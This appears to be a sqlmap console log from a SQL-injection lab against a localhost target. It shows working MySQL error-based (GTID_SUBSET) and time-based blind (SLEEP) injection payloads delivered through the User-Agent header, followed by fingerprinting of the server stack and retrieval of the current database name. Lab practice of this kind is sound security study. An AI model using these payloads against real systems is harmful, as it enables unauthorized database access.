 D:\Sqlmap\sqlmap>python sqlmap.py -r D:\桌面\a.txt -current-db -batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.11.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:48:59 /2022-11-20/
[15:48:59] [INFO] parsing HTTP request from 'D:\桌面\a.txt'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[15:48:59] [INFO] resuming back-end DBMS 'mysql'
[15:48:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: '||(SELECT 0x4e6c664d WHERE 5926=5926 AND GTID_SUBSET(CONCAT(0x7176787671,(SELECT (ELT(2735=2735,1))),0x716a707871),2735))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: '||(SELECT 0x684e6f55 WHERE 8207=8207 AND (SELECT 7828 FROM (SELECT(SLEEP(5)))EkMo))||'
---
[15:48:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[15:48:59] [INFO] fetching current database
[15:48:59] [WARNING] reflective value(s) found and filtering out
[15:48:59] [INFO] retrieved: 'security'
current database: 'security'
[15:48:59] [INFO] fetched data logged to text files under 'C:\Users\刘江峣\AppData\Local\sqlmap\output\localhost'